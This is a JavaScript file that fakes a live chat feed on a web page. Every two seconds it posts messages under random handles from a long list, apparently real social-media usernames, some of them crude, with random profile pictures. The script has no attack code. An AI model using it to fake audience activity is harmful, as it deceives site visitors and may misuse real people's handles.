function getRandomDelay() {
    return Math.floor(Math.random() * (800 - 200 + 1)) + 200;
}

function getRandomProfilePicture() {
    const maxPictures = 269; // The total number of profile pictures available
    const randomNumber = Math.floor(Math.random() * maxPictures) + 1; // Generate a random number between 1 and maxPictures
    return `https://chatjs.pages.dev/pp/${randomNumber}.jpg`; // Construct the URL for the random profile picture
}

// init count random names
let messageCount = 0; 

// Array of random names
const randomNames = ["pallsutton", "victorrico87", "helicoptercrashhh", "memaxrock", "dontlack118", "idkfngfn", "pizzanat6645", "thiagoturlan", "tx.dreas", "herogamer_8085", "domygiuli", "devraj_dz", "sg.lopez_08", "saaarah_19_l", "sorryiam35", "vegozaguerick", "dicnic09", "g172008", "incognito_2090", "louescalope7", "keenan_504", "asoaziz70", "looney14fs", "nicaaves24", "pvd_no_sigilo_br", "alverto_jose_22", "alexushija99", "wow._cooly", "jose.callejones", "joelluz2020", "vranckensven", "webcoffedark_", "justjwgge", "diddy4185", "hubwewere", "arroconcoco_090", "lonewolf_213__losangeles", "ja_ich_bin_hier", "almir_wpt", "agnaldoluiz9", "erinavery60", "sillyheadman56", "frederichotcam", "bigboy9095123", "vliyddin51", "brites_oficial", "gihaam.h", "xx_california_kid_xx", "bigmotion_jit16", "flavasantizo", "gogoprest", "antonio.225622", "ihitz_", "dickthrobb", "robertin13579", "misterjoker_19", "alanrchui", "supahotcake445", "ramadearbol20", "d3ath_77", "ferrcho.m", "mus3r84", "ka.nan820", "hisoka_spider6666", "smolbwunny", "usertako", "yongxliongleong", "simone.riccio.9461", "chenyongsen2", "murder.caus_t", "memyselfmyllife", "gabgarcia218", "phisalniykul", "mike_lando71", "verma.15ak", "fveerman", "johnhynesjh.photography", "lion17696", "delvi_jr", "victornunez9682", "imadejerry99", "he01617", "zawryooppo", "nipkor", "gimenenerin", "dasilvaalesandro657", "juancarlosalfaro69", "maladinjean", "kollege_schnurschuh2", "thomasburke896", "ricky.santiago.58555", "ulrichmoog0", "pereira.walissondasilva", "bahtiyorjon351", "john_r_latham", "t.saarinen", "jodydwaynebeard", "romanwaskowski", "marcelino.aldemir", "willamowskiflorian", "dougie_doug.09", "antonymvmorely", "alessandropezzellamotociclista", "jeff.doiron", "amonrad21", "souravroy8988", "big_5_inch", "belindaa995", "jerrychaney", "mhmdlyryysy91", "da.wid8653", "rossetti2184", "walz.ie", "k.hindenach", "kill_erman99", "xcrunner72", "pepa.prchal1", "aangles01", "driverman8291", "alantaylor4538", "petermeyer7743", "duaneandrews822", "r.dimoski", "rayrdz27", "aleksei_mikhailov2022", "boutin2034", "steve_cl13", "tiago_aparecido_leonel_de_lima", "mcevoypatrick", "dave.calles.5", "wolter984", "md_zulfi___", "mahmoub50", "1ksaman", "radoslawekx1", "salomonjorge3", "wladyslaw.wozniak", "northboundhwy", "leicht452018", "newla676", "anndrewauthor", "zoso1958", "fg646524", "zt08322", "usuario_dj_123", "joseluusramirez", "fotografic_nud", "phil11309", "privataccount1112023", "waleed10036", "sadbigb", "kerem3444232", "mohamedalpha90", "kobus4057", "andreas.wulff.14", "brantediego", "elianpl777", "mohsenmashhoori1", "pembepantere", "pauloso1111", "bennybenytto3", "adrianodasilva9011", "jatindersingh963", "xksllld.892", "samir_ramazanovvvv", "ri.kki2848", "bonysimanjuntak", "gmawberm", "erasmo631", "nebojsapappapic", "ludovicmenard89", "jh622864", "girlchaser114", "juhis86.n", "siyah.gezegen1", "bluetooth_41", "abdolrezasmaeilikahak.gimel", "bo_jwaeis77", "wildeagle0721", "dambalan2024", "nurlanquliyev798gmail.com1", "edwi_n3919", "hard_l1", "the_date7", "giorgoslarisa6", "kawmilxd", "human94444", "panagisvallianatos", "julien.cem", "santiagosarmiento737", "fariyad_khan_95", "javahe49", "gica.selaru", "sohrab.saberi.923", "onin6.66", "gabriel0000001101", "hw9d", "jonathan_rafuse", "vivekkumar7544", "igstarlets", "sycokhan11223", "torito1891", "juan.cejas.549436", "lina_bean.2.0_0", "eliasbruto", "alejandroortiz6652", "chepeavalos2023", "jamilysilva9480", "israela324", "rubenolivares78", "godies08dis", "thesofamaster", "efe_5444", "krisse8910", "jeromepeyquet", "jorgeluisjimenez493", "marcofabian216", "9201.rodrigo", "wozmmc", "sexybill45", "kaibil2850197", "h.agustinjimenez", "felipesuarez595", "roughneckdadwyo", "maxpowerd777", "shlonglord69", "p73289951", "marble.frank", "frunza.frunzulitza", "jaimebarajasgarcia", "yaniyaniyani1234567890", "cayerchristian", "nascimentocaiana", "ae.kb", "hinojos_77", "teodororony131", "inavarretec2019", "brannan6837", "pereirabob66", "wi11ow_1963", "jonathan1olvera1", "jakejralmonte", "drakeyeagley3", "oseias.felix.904", "yanlizkurt4686", "ibal4131", "gp.cruz8", "mdmuslim13", "jimyloubies", "reinaldomontilla62", "rohit.cpl", "klapaskostas", "ianbrown227", "elpro_42", "azeraliev614", "norkf9", "hander_kabrynny", "polla_21_cm_", "joserodriguesdasilvaneto3", "michaelslaton50", "manolo.taveraz.10", "miguel.vitoria.39", "rarcaria", "udo4931", "juanyalexa1923", "bitchfollower_", "mevlutpolat7054", "ninja_anbu_2.0", "elruisenoralberto777", "juanmarte497", "parlongo.vincenzo", "clucybaxter", "the_most_high_dawg", "sohan30120", "joseguadalupetorrescruz", "sladkalajdjsksjjnsossosj", "mujeres_lin_das", "guntur.andany", "jakekeyboy", "ryzelmine", "gerardocardenal", "alander642642", "zazajoker4200000", "lieu_nhat_huy", "dimas_fachraz", "humming_ly", "daniphamton2007", "telemachus2001", "scheepersjoost", "david.molino.9026", "ceebo420", "yoimdop3", "geldobarroslima", "dimonchik074", "sam.er6379", "vladimir.mirkovic.522", "hu.gh7362", "guillaumemaratier", "saargott_", "rise.and.shine.girl"];

function addMessageToChat(message, delay) {
    const chatSection = document.getElementById("chatSection");
    const newMessage = document.createElement("div");
    newMessage.classList.add("chat__message");
    newMessage.style.setProperty('--delay', `${delay}ms`);
    newMessage.style.setProperty('--profile-pic', 'url('+getRandomProfilePicture()+')');

    // Get a random name from the array
    const randomName = randomNames[Math.floor(Math.random() * randomNames.length)];

    newMessage.innerHTML = `
        <div class="chat__content">
            <b>${randomName}</b>
            <p>${message}</p>
        </div>
    `;
    chatSection.prepend(newMessage);

    messageCount++;

    // Check limit message
    if (messageCount > 10) {
        // delete old element
        chatSection.removeChild(chatSection.lastChild);
        messageCount--;
    }
}

function simulateChat() {
    setInterval(() => {
        const randomMessage = getRandomMessage();
        const randomDelay = getRandomDelay();
        addMessageToChat(randomMessage, randomDelay);
    }, 2000);
}

simulateChat();